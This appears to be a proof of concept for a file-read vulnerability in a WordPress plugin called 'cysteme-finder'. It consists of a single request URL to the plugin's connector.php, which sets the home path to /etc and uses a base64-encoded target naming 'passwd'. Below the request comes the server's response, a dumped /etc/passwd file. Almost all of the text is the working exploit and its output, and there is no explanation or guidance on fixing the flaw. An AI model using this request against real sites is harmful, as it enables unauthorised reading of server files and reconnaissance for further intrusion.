 localhost:6082/wp-content/plugins/cysteme-finder/php/connector.php?wphome=/etc&&cmd=file&target=l1_cGFzc3dk&download=0
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false